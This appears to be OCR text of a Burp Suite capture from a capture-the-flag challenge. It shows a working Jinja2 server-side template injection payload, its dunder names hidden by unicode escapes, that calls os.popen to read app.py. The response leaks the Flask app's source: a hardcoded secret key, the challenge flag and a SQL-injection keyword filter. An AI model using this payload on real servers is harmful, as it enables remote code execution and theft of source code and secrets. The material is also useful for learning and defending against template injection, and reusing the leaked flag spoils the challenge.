 Request
Pretty
Raw
Hex
\n
1 POST /POST HTTP/1.1
2 Host: 34.18.3.149:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 717
9 Origin: http://34.18.3.149:5000
10 Connection: close
11 Referer: http://34.18.3.149:5000/POST
12 Cookie: session=.eJyrVsosjk9Myc3MU7IqKSpN1VEqLU4tis9MUbJSMlSC8PISc1OBXIiqWgC2jxDc.ZM03HA.6cr40XbEsDE9NuNkua12CNjC97U
13 Upgrade-Insecure-Requests: 1
14
15 name=
{{''['\U0000005F\U0000005F\U00000063\U0000006c\U00000061\U00000073\U00000073\U0000005F\U0000005F']['\U0000005f\U0000005f\U0000
006d\U00000072\U0000006f\U0000005f\U0000005f'][1]['\U0000005f\U0000005f\U00000073\U00000075\U00000062\U00000063\U0000006c\U000
00061\U00000073\U00000073\U00000065\U00000073\U0000005f\U0000005f']()[207]['\U0000005f\U0000005f\U00000069\U0000006e\U00000069
\U00000074\U0000005f\U0000005f']['\U0000005f\U0000005f\U00000067\U0000006c\U0000006f\U00000062\U00000061\U0000006c\U00000073\U
0000005f\U0000005f']['sys']['modules']['os']['\U00000070\U0000006f\U00000070\U00000065\U0000006e']('cat+app.py')['\U00000072\U
00000065\U00000061\U00000064']()}}&email=email%40gmail.com&post_content=my+content
Response
Pretty
Raw
Hex
Render
\n
</button>
129 <a href="/logout" class="logout">
Logout
</a>
130
131
132 <p class="error-message">
I hope this email finds you well Dear from flask import Flask, render_template_string,
render_template, request, redirect, url_for, session, flash
133 import requests
134 import re
135 import smtplib
136 from email.mime.text import MIMEText
137 from email.mime.multipart import MIMEMultipart
138 from flask_limiter import Limiter
139 from flask_limiter.util import get_remote_address
140
141
142 app = Flask(__name__, template_folder=&amp;#34;./templates/&amp;#34;)
143 limiter = Limiter(get_remote_address, app=app)
144 app.secret_key = &amp;#34;amorlove&amp;#34;
145 app.config[&amp;#39;flag&amp;#39;] =
&amp;#34;ASCWG{H0la_H@Ck3r5_Th1s_a_S3m6le_55TI}&amp;#34;
146
147
148 @app.route(&amp;#39;/&amp;#39;)
149 @limiter.exempt
150 def index():
151 return render_template(&amp;#39;login.html&amp;#39;)
152
153
154 @app.route(&amp;#39;/login&amp;#39;, methods=[&amp;#39;GET&amp;#39;,
&amp;#39;POST&amp;#39;])
155 @limiter.limit(&amp;#34;20 per minute&amp;#34;)
156 def login():
157 if request.method == &amp;#39;POST&amp;#39;:
158 username = request.form[&amp;#39;username&amp;#39;]
159 password = request.form[&amp;#39;password&amp;#39;]
160 pattern = r&amp;#39;select|union|\&amp;#39;|&amp;#34;|or|and|#|--|=| |1=1&amp;#39;
161 if re.search(pattern, username):
162 flash(&amp;#39;Do You think you can Hack My Applicationnnnnnnn!!!&amp;#39;,
&amp;#39;error&amp;#39;)
163 return render_template(&amp;#39;login.html&amp;#39;, error=True)